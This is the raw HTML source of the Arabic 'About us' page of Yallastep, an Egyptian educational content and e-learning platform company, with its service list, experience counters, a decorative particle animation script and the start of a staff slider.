article{font-size:18px;color:rgba(0,0,0,0.6);font-weight:500;line-height:1.7;margin-bottom:25px;border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.08);border-radius:10px}.cz-cpt-portfolio article .cz_post_icon{font-size:32px;color:#ffffff;background-color:rgba(0,0,0,0);position:absolute;top:auto;right:auto;bottom:-40px;left:50px}.cz-cpt-portfolio .cz_default_loop .cz_post_title h3{color:#ffffff;font-weight:500}.cz-cpt-portfolio .cz_default_loop .cz_post_meta{display:none}.woocommerce ul.products li.product .woocommerce-loop-product__link{margin-bottom:10px}.woocommerce .woocommerce-result-count{font-size:14px;color:#ffffff;background-color:transparent;background-image:linear-gradient(135deg,#e53935,#000001);padding:12px 25px;border-radius:55px}.woocommerce div.product div.images img{border-radius:10px}.woocommerce div.product .product_title{font-size:36px;color:#e53935}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child, .cz_post_views a:first-child{color:#ffffff;background-color:#000001}.woocommerce div.product form.cart .button{padding-right:30px;padding-left:30px}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-size:18px;color:#e53935;font-weight:500;background-color:transparent;padding:5px 15px;margin-right:3px;margin-left:3px;border-style:none;border-radius:55px}.woocommerce div.product .woocommerce-tabs .panel{margin-top:25px;border-style:solid;border-color:rgba(0,0,0,0.15);border-radius:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{font-size:18px;color:#ffffff;font-weight:500;background-color:#e53935;border-radius:55px}div.xtra-share{background-color:transparent;background-image:linear-gradient(135deg,#e53935,#000001);padding-top:0px;padding-bottom:0px;margin-top:50px;margin-bottom:20px;border-style:none;border-radius:99px}div.xtra-share a{color:#ffffff;padding:2px;margin:10px;border-radius:99px;opacity:1}div.xtra-share a:hover{background-color:#000001}.cz_related_posts .cz_related_post_date a:hover{color:#e53935}.cz_related_posts .cz_related_post:hover h3{background-color:#000001}.products .product .xtra-product-icons{padding:5px 4px;margin-right:5px;border-radius:99px}.products .product .xtra-add-to-wishlist{border-radius:99px}.products .product .xtra-add-to-wishlist:hover{background-color:#000001}.products .product .xtra-product-quick-view{border-radius:99px}.products .product .xtra-product-quick-view:hover{background-color:#000001}#xtra_quick_view .cz_popup_in, #xtra_wish_compare .cz_popup_in{border-radius:10px}.woocommerce div.product form.cart .button:hover{background-color:#000001}.woocommerce .cart .xtra-product-icons-wishlist{padding:2px;border-radius:99px}.woocommerce .cart .xtra-product-icons-wishlist:hover{background-color:#000001}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background-color:rgba(229,57,53,0.2)}.quantity-down{color:#ffffff;background-color:#e53935;padding:4px;margin-right:-40px;margin-left:10px;border-radius:55px}.rtl .quantity-down{margin-left:-40px;margin-right:10px}.quantity-down:hover{background-color:#000001}.woocommerce .quantity .qty{width:110px;border-style:solid;border-color:rgba(229,57,53,0.3)}.quantity-up{color:#ffffff;background-color:#e53935;padding:4px;margin-left:-40px;border-radius:55px}.rtl .quantity-up{margin-left:0px;margin-right:-40px}.quantity-up:hover{background-color:#000001}div.xtra-share:before{font-size:16px;color:rgba(255,255,255,0.6)}.xtra-fixed-mobile-nav{background-color:#e53935}.xtra-fixed-mobile-nav > a{padding-top:15px;padding-bottom:15px}.xtra-fixed-mobile-nav > a:hover,.xtra-fixed-mobile-nav > .xtra-active{color:#ffffff;background-color:#000001}.woocommerce.single span.onsale{right:10px;left:auto}li.xtra-mobile-menu-additional .cz_social a{font-size:26px;color:#ffffff}li.xtra-mobile-menu-additional{padding-bottom:20px}.xtra-mobile-menu-text{color:rgba(255,255,255,0.63)}

/* Responsive */@media screen and (max-width:1240px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){}@media screen and (max-width:480px){.widget{font-size:16px;padding:20px;margin-bottom:25px;}.widget > .codevz-widget-title, .sidebar_inner .widget_block > div > div > h2{font-size:18px;margin:-5px -5px 20px -20px;}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page #customer_details,.woocommerce-page .codevz-checkout-details,.woocommerce-page .woocommerce-order-details,.woocommerce-page .woocommerce-customer-details,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-account .cz_post_content > .woocommerce{text-align:center;padding-right:15px;padding-left:15px;}#comments > h3,.content.cz_related_posts > h4,.content.cz_author_box > h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2,.up-sells.products > h2,.woocommerce-page .cart-collaterals .cart_totals > h2,.woocommerce-page #customer_details > div:first-child > div:first-child > h3:first-child,.woocommerce-page .codevz-checkout-details > h3,.woocommerce-page .woocommerce-order-details > h2,.woocommerce-page .woocommerce-customer-details > h2,.woocommerce-page .cart-collaterals .cross-sells > h2{font-size:18px;padding-right:30px;padding-left:30px;margin:-15px 0px 20px -15px;}.cz_related_posts .cz_related_post h3{margin-top:-40px;}.cz_related_posts .cz_related_post_date{padding-right:0px;padding-left:0px;}.xtra-comments .commentlist li article{font-size:16px;line-height:1.4;padding:20px;}div.xtra-share a{padding:0px 0px 0px .0px;margin:10px 2px;border-radius:99px;}.woocommerce div.product .woocommerce-tabs ul.tabs li{font-size:14px;}.woocommerce div.product .woocommerce-tabs .panel{font-size:16px;line-height:1.4;padding:25px;}}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1588340994224{background-color: #e53935 !important;}.vc_custom_1575403113316{padding-right: 50px !important;padding-left: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.wpb-content-wrapper .wpb_wrapper .wpb_wrapper strong{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
				<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

				<body id="intro" class="rtl wp-singular page-template-default page page-id-864 wp-embed-responsive wp-theme-xtra theme-xtra theme-4.6.3 codevz-plus-5.3 cz-cpt-post  clr cz-page-864 woocommerce-no-js non-logged-in wpb-js-composer js-comp-ver-8.6.1 vc_responsive"  data-ajax="https://yallasteppr.com/wp-admin/admin-ajax.php">

				
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1691292001081551&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div  id="layout" class="clr layout_"><div  class="inner_layout"><div  class="cz_overlay" aria-hidden="true"></div><header  id="site_header" class="page_header clr cz_sticky_h2"><div class="header_2 header_is_sticky smart_sticky cz_menu_fx_fade_in cz_submenu_fx_moveup"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_0 inner_logo_header_2_left_0" style="margin-top:35px;margin-bottom:30px;"><div class="logo_is_img logo"><a href="https://yallasteppr.com/" title="Learning without barriers"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2045'%3E%3C/svg%3E" alt="yallasteppr.com" width="150" height="45" style="width: 150px" data-lazy-src="http://yallasteppr.com/wp-content/uploads/2021/08/يلاستيب-للانتاج-التعليمي-1.png"><noscript><img src="http://yallasteppr.com/wp-content/uploads/2021/08/يلاستيب-للانتاج-التعليمي-1.png" alt="yallasteppr.com" width="150" height="45" style="width: 150px"></noscript></a></div></div></div><div class="elms_right header_2_right"><div class="cz_elm button_header_2_right_1 inner_button_header_2_right_0" style="margin-top:20px;margin-bottom:20px;"><a class="cz_header_button cz_btn_21875" href="https://yallastep.com" style="font-size:17px;color:#e53935;font-weight:600;background-color:transparent;padding-right:30px;padding-left:30px;border-style:solid;border-width:2px;border-color:#e53935;border-radius:99px;" data-cz-style=".cz_btn_21875:hover{color:#ffffff !important;background-color:#e53935 !important;}" target=&quot;_blank&quot;><span>الذهاب الي منصة يلاستيب </span></a></div><div class="cz_elm menu_header_2_right_2 inner_menu_header_2_right_1" style="margin-top:30px;margin-bottom:20px;margin-left:20px;"><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_29831" style=""><span></span></i><ul id="menu_header_2" class="sf-menu clr cz_menu_default" data-indicator="" data-indicator2="fa fa-angle-right"><li id="menu-header_2-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home cz" data-sub-menu=""><a href="https://yallasteppr.com/" data-title="الصفحة الرئيسية"><span>الصفحة الرئيسية</span></a></li>
<li id="menu-header_2-1220" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-864 current_page_item cz current_menu current_menu" data-sub-menu=""><a href="https://yallasteppr.com/about-us/" data-title="عن يلاستيب"><span>عن يلاستيب</span></a></li>
<li id="menu-header_2-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz cz_parent_megamenu"><a href="https://yallasteppr.com/services/" data-title="الخدمات"><span>الخدمات</span></a>
<ul class="sub-menu">
<li id="menu-header_2-1370" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://yallasteppr.com/educationalvideoproduction/" data-title="تصوير المحتوى التعليمي"><span>تصوير المحتوى التعليمي</span></a></li>
<li id="menu-header_2-1782" class="menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://yallasteppr.com/yallastep-platform/" data-title="ابدأ منصتك التعليمية"><span>ابدأ منصتك التعليمية</span></a></li>
</ul>
</li>
<li id="menu-header_2-2368" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://yallasteppr.com/join-us/" data-title="انضم لنا"><span>انضم لنا</span></a></li>
<li id="menu-header_2-1466" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://yallasteppr.com/blog/" data-title="المقالات"><span>المقالات</span></a></li>
<li id="menu-header_2-1226" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://yallasteppr.com/contact-us/" data-title="اتصل بنا"><span>اتصل بنا</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div></div></div></div></div><div class="header_4 smart_sticky header_is_sticky"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_3 inner_logo_header_4_left_0" style="margin-top:20px;margin-bottom:20px;"><div class="logo_is_img logo"><a href="https://yallasteppr.com/" title="Learning without barriers"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2036'%3E%3C/svg%3E" alt="yallasteppr.com" width="120" height="36" style="width: 120px" data-lazy-src="http://yallasteppr.com/wp-content/uploads/2021/08/يلاستيب-للانتاج-التعليمي-1.png"><noscript><img src="http://yallasteppr.com/wp-content/uploads/2021/08/يلاستيب-للانتاج-التعليمي-1.png" alt="yallasteppr.com" width="120" height="36" style="width: 120px"></noscript></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_4 inner_menu_header_4_right_0" style="margin-top:16px;"><i class="fa czico-056-menu-8 icon_offcanvas_menu inview_left cz_mi_54105" style="font-size:18px;color:#ffffff;background-color:transparent;background-image:linear-gradient(90deg,#000001,#e53935);padding:3px;border-radius:51px;"><span></span></i><i class="fa czico-056-menu-8 hide icon_mobile_offcanvas_menu inview_left cz_mi_54105" style="font-size:18px;color:#ffffff;background-color:transparent;background-image:linear-gradient(90deg,#000001,#e53935);padding:3px;border-radius:51px;"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_left" data-indicator="" data-indicator2=""><li id="menu-header_4-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home cz" data-sub-menu=""><a href="https://yallasteppr.com/" data-title="الصفحة الرئيسية"><span>الصفحة الرئيسية</span></a></li>
<li id="menu-header_4-1220" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-864 current_page_item cz current_menu current_menu" data-sub-menu=""><a href="https://yallasteppr.com/about-us/" data-title="عن يلاستيب"><span>عن يلاستيب</span></a></li>
<li id="menu-header_4-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz cz_parent_megamenu"><a href="https://yallasteppr.com/services/" data-title="الخدمات"><span>الخدمات</span></a>
<ul class="sub-menu">
<li id="menu-header_4-1370" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://yallasteppr.com/educationalvideoproduction/" data-title="تصوير المحتوى التعليمي"><span>تصوير المحتوى التعليمي</span></a></li>
<li id="menu-header_4-1782" class="menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="https://yallasteppr.com/yallastep-platform/" data-title="ابدأ منصتك التعليمية"><span>ابدأ منصتك التعليمية</span></a></li>
</ul>
</li>
<li id="menu-header_4-2368" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://yallasteppr.com/join-us/" data-title="انضم لنا"><span>انضم لنا</span></a></li>
<li id="menu-header_4-1466" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://yallasteppr.com/blog/" data-title="المقالات"><span>المقالات</span></a></li>
<li id="menu-header_4-1226" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://yallasteppr.com/contact-us/" data-title="اتصل بنا"><span>اتصل بنا</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i><div class="xtra-mobile-menu-additional hide"><div class="cz_social"><a class="cz-facebook" href="#" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-twitter" href="#" title="Twitter" aria-label="Twitter"><i class="fab fa-twitter"></i><span>Twitter</span></a><a class="cz-instagram" href="#" title="instagram" aria-label="instagram"><i class="fab fa-instagram"></i><span>instagram</span></a><a class="cz-youtube" href="https://www.youtube.com/channel/UCEVoXkPGoISS5NJu6-mzq0A" title="YouTube" aria-label="YouTube" target="_blank" rel="noopener noreferrer nofollow"><i class="fab fa-youtube"></i><span>YouTube</span></a></div><div class="xtra-mobile-menu-text">حقوق النشر © 2026</div></div></div></div></div></div></div></header><div  class="page_cover xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="right_br_full_container clr"><div class="row clr"><div class="lefter"><h1 class="section_title ">عن يلاستيب</h1></div><div class="righter"><div class="breadcrumbs clr"><b><a href="https://yallasteppr.com/" title="Home page"><span><i class="fa fa-home cz_breadcrumbs_home" aria-hidden="true"></i></span></a></b> <i class="fa fa-angle-left" aria-hidden="true"></i> <b class="inactive_l"><a class="cz_br_current" href="https://yallasteppr.com/about-us/"><span>عن يلاستيب</span></a></b></div></div></div></div></div></div><div  id="page_content" class="page_content" role="main"><div class="row clr"><div class="s12 clr"><div class="cz_is_blank clr"><div class="cz_post_content clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="cz_gap clr  hide_on_mobile" style="height: 80px"></div><div class="cz_gap show_on_mobile clr" style="height: 2px"></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_rtl-columns-reverse"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_56434" class="cz_56434 cz_title clr cz_mobile_text_center cz_title_pos_inline wpb_animate_when_almost_visible fadeInRight"><div class="cz_title_content"><div class="cz_wpe_content"><h2><span style="color: #000000;">يلاستيب شركة مصرية<br />
<span style="color: #e53935;">تخطط  </span><span style="color: #000000;">للمساهمة<br class="clr" /> في ت<span style="color: #000001;">طوير العملية<br />
</span>التعليمية<br />
</span></span></h2>
<h2><span style="color: #000000;"> </span></h2>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_14568" class="cz_14568 cz_title clr cz_mobile_text_center cz_title_pos_inline wpb_animate_when_almost_visible fadeInLeft"><div class="cz_title_content"><div class="cz_wpe_content"><p>نعمل في يلاستيب منذ سنين علي تطوير أفكار تساعد علي تطوير العملية التعليمية و لدينا الكثير من الاهداف منها ما تحقق مثل الاستوديو الاول و الاكبر في مصر لانشاء المحتوي التعليمي و كذلك أحدث اشكال المنصات التعليمية المتطورة التي تساعد الطالب و المدرس علي التركيز فقط علي العملية التعليمية و كذلك نخطط لاضافة بعض الافكار في المستقبل التي ستكون بمثابة طفرة في مجالي التعليم المصري و العربي</p>
</div></div></div><div class="cz_gap clr " style="height: 50px"></div><ul id="cz_24136" class="cz_24136 cz_stylish_list clr cz_sl_icon_hover_absorber wpb_animate_when_almost_visible fadeInLeft"><li class="clr"><div class="cz_sl_icon"><i class="fa fa-line-chart mr10"></i></div><div><span>أفضل أستوديو لصناعة المحتوي </span></div></li><li class="clr"><div class="cz_sl_icon"><i class="fa czico-146-search-4 mr10"></i></div><div><span>أفضل تكنولوجيا في المنصات التعليمية</span></div></li><li class="clr"><div class="cz_sl_icon"><i class="fa fa-file-text-o mr10"></i></div><div><span>أفكار مبتكرة للمحتوي التعليمي</span></div></li><li class="clr"><div class="cz_sl_icon"><i class="fa fa-share-alt mr10"></i></div><div><span>صناعة و تسويق البرامج التعليمية</span></div></li></ul></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="cz_gap clr  hide_on_mobile" style="height: 150px"></div><div class="cz_gap show_on_mobile clr" style="height: 60px"></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1588340994224 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_60712" class="cz-particles"><div class="row clr"><div class="cz_gap clr " style="height: 120px"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_rtl-columns-reverse"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_66609" data-disable-comma="" data-duration="3000" data-delay="0000" class="cz_66609 cz_counter clr tac cz_2rows wpb_animate_when_almost_visible fadeInUp"><div class=""><span class="cz_counter_num_wrap"><span class="cz_counter_num">8</span><i>+</i></span><span class="cz_counter_after">سنين من الخبرة</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_106655" data-disable-comma="" data-duration="3000" data-delay="0000" class="cz_106655 cz_counter clr tac cz_2rows wpb_animate_when_almost_visible fadeInUp"><div class=""><span class="cz_counter_num_wrap"><span class="cz_counter_num">1000</span><i>+</i></span><span class="cz_counter_after">ساعة تصوير</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_105731" data-disable-comma="" data-duration="2000" data-delay="0000" class="cz_105731 cz_counter clr tac cz_2rows wpb_animate_when_almost_visible fadeInUp"><div class=""><span class="cz_counter_num_wrap"><span class="cz_counter_num">200</span><i>+</i></span><span class="cz_counter_after">مدرس او صانع محتوي</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_95729" data-disable-comma="" data-duration="3000" data-delay="0000" class="cz_95729 cz_counter clr tac cz_2rows wpb_animate_when_almost_visible fadeInUp"><div class=""><span class="cz_counter_num_wrap"><span class="cz_counter_num">٩٩</span><i>%</i></span><span class="cz_counter_after">عملاء راضون</span></div></div></div></div></div></div><div class="cz_gap clr " style="height: 120px"></div></div></div>
<script>window.addEventListener('DOMContentLoaded', function() {

	jQuery( function( $ ) {

		var timeout = 2000;

		setTimeout(function() {
			if ( typeof particlesJS != "undefined" ) {

				particlesJS("cz_60712", {
				  "particles": {
				    "number": {
				      "value": 100
				    },
				    "color": {
				      "value": "#ffffff"
				    },
				    "shape": {
				      "type": "circle",
				    },
				    "line_linked": {
				      "enable": true,
				      "distance": 150,
				      "color": "#a7a7a7",
				      "opacity": 0.4,
				      "width": 1
				    },
				    "opacity": {
				      "value": 0.5,
				      "random": true,
				      "anim": {
				        "enable": false,
				        "speed": 1,
				        "opacity_min": 0.1,
				        "sync": false
				      }
				    },
				    "size": {
				      "value": 5,
				      "random": true,
				      "anim": {
				        "enable": false,
				        "speed": 40,
				        "size_min": 0.1,
				        "sync": false
				      }
				    },
				    "move": {
				      "enable": true,
				      "speed": 3,
				      "direction": "none",
				      "random": false,
				      "straight": false,
				      "out_mode": "out",
				      "bounce": false,
				      "attract": {
				        "enable": false,
				        "rotateX": 600,
				        "rotateY": 1200
				      }
				    }
				  },
				  "interactivity": {
				    "detect_on": "canvas",
				    "events": {
				      "onhover": {
				        "enable": true,
				        "mode": "grab"
				      },
				      "onclick": {
				        "enable": true,
				        "mode": "push"
				      },
				      "resize": true
				    },
				    "modes": {
				      "grab": {
				        "distance": 100,
				        "line_linked": {
				          "opacity": 1
				        }
				      },
				      "bubble": {
				        "distance": 400,
				        "size": 40,
				        "duration": 2,
				        "opacity": 8,
				        "speed": 3
				      },
				      "repulse": {
				        "distance": 200,
				        "duration": 0.4
				      },
				      "push": {
				        "particles_nb": 4
				      },
				      "remove": {
				        "particles_nb": 2
				      }
				    }
				  },
				  "retina_detect": true
				});
			}
		}, timeout );

	});

});</script></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="cz_gap clr  hide_on_mobile" style="height: 200px"></div><div class="cz_gap show_on_mobile clr" style="height: 60px"></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_rtl-columns-reverse"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_97090" class="cz_97090 cz_title clr cz_mobile_text_center cz_title_pos_inline wpb_animate_when_almost_visible fadeInRight"><div class="cz_title_content"><div class="cz_wpe_content"><h3><span style="color: #e53935;">جزء<br />
<span style="color: #000000;">من فريقنا<br />
</span></span></h3>
</div></div></div><div class="cz_gap clr  hide_on_mobile" style="height: 60px"></div><div class="cz_gap show_on_mobile clr" style="height: 30px"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_36642" class="cz_36642 slick arrows_bl no_dots wpb_animate_when_almost_visible fadeInLeft" data-slick='{"selector":"","slidesToShow":3,"slidesToScroll":1,"rows":1,"fade":false,"vertical":false,"verticalSwiping":false,"infinite":true,"speed":1000,"swipeToSlide":true,"centerMode":false,"centerPadding":"","variableWidth":false,"autoplay":false,"autoplaySpeed":4000,"dots":true,"counts":false,"responsive":[{"breakpoint":769,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"touchMove":true}},{"breakpoint":481,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"touchMove":true}}]}' data-slick-prev="fa czico-201-back" data-slick-next="fa czico-188-arrows-2"><div id="cz_39550" class="cz_39550 cz_team mb30 clr cz_team_2"><div class="cz_team_img"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-full" alt="" title="d6c0ad5c-17a8-4880-95c5-8fe36453a752" data-lazy-srcset="https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752.jpeg 1024w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-300x300.jpeg 300w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-150x150.jpeg 150w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-768x768.jpeg 768w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-600x600.jpeg 600w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-100x100.jpeg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752.jpeg" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752.jpeg" class="attachment-full" alt="" title="d6c0ad5c-17a8-4880-95c5-8fe36453a752" srcset="https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752.jpeg 1024w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-300x300.jpeg 300w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-150x150.jpeg 150w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-768x768.jpeg 768w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-600x600.jpeg 600w, https://yallasteppr.com/wp-content/uploads/2023/08/d6c0ad5c-17a8-4880-95c5-8fe36453a752-100x100.jpeg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><div class="cz_team_social cz_social clr cz_social_fx_0 tac"><div class="cz_team_social_in"><a href="#" class="cz-linkedin"  title="Likedin"><i class="fab fa-linkedin"></i></a><a href="https://www.linkedin.com/in/moamen-azmy-b86ba913b/" class="cz-linkedin" title="Linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin-square"></i></a></div></div></div><div class="cz_team_content cz_wpe_content"><p style="text-align: center;">أيمن عبدو<br />
Digital Marketing Team Leader</p>
</div></div><div id="cz_14779" class="cz_14779 cz_team mb30 clr cz_team_2"><div class="cz_team_img"><img decoding="async" width="1707" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201707%202560'%3E%3C/svg%3E" class="attachment-full" alt="" title="1I7A4477" data-lazy-srcset="https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-scaled.jpg 1707w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-200x300.jpg 200w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-683x1024.jpg 683w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-768x1152.jpg 768w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-1024x1536.jpg 1024w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-1365x2048.jpg 1365w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-600x900.jpg 600w" data-lazy-sizes="(max-width: 1707px) 100vw, 1707px" data-lazy-src="https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-scaled.jpg" /><noscript><img decoding="async" width="1707" height="2560" src="https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-scaled.jpg" class="attachment-full" alt="" title="1I7A4477" srcset="https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-scaled.jpg 1707w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-200x300.jpg 200w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-683x1024.jpg 683w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-768x1152.jpg 768w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-1024x1536.jpg 1024w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-1365x2048.jpg 1365w, https://yallasteppr.com/wp-content/uploads/2023/08/1I7A4477-600x900.jpg 600w" sizes="(max-width: 1707px) 100vw, 1707px" /></noscript><div class="cz_team_social cz_social clr cz_social_fx_0 tac"><div class="cz_team_social_in"><a href="https://www.facebook.com/MohamedSalem.Youtube.Specialist/" class="cz-facebook" title="FaceBook" target="_blank" rel="noopener"><i class="fa fa-facebook-square"></i></a><a href="https://www.youtube.com/channel/UCyxuV6PRYz-k2KsPFpp1MmA" class="cz-linkedin" title="Youtube" target="_blank" rel="noopener"><i class="fa fa-linkedin-square"></i></a></div></div></div><div class="cz_team_content cz_wpe_content"><p style="text-align: center;">محمد سالم<br />General Manager</p>
